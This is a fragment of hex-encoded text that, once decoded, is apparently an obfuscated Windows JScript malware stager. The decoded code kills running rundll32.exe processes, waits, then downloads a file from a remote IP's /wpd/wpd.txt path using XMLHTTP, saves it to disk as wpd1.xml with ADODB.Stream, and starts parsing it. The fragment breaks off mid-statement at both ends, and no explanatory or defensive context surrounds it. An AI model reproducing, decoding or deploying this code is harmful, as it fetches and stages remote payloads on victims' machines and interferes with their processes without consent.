
9297B76617220703D652E6974656D28293B696628702E43617
074696F6E3D3D2272756E646C6C33322E6578652229702E546
5726D696E61746528297D3B7661722074323D303B7768696C6
52874322D74313C746F6666297B7661722074323D6E6577204
461746528292E76616C75654F6628297D7661722070703D736
572766963652E676574282257696E33325F50726F6365737322
293B7661722078203D206E657720416374697665584F626A65
637428224D6963726F736F66742E584D4C4854545022293B78
2E4F70656E2822474554222C2022687474703A2F2F222B69702
B222F7770642F7770642E747874222C30293B782E53656E6428
293B7661722061646F3D6E657720416374697665584F626A65
6374282241444F44422E53747265616D22293B61646F2E4D6F
6465203D20333B61646F2E54797065203D20313B61646F2E4F
70656E28293B61646F2E577269746528782E726573706F6E736
5426F6479293B61646F2E53617665546F46696C652822777064
312E786D6C222C32293B61646F2E436C6F736528293B766172
2074787466696C653D66736F2E4F70656E5465787446696C65
282727777064312E786D6C27272C31293B7661722072657375
6C743D74787466696C652E52656164416C6C28292E7265706C
616365282F5E5C732A7C5C732A242F672C27272727292E7370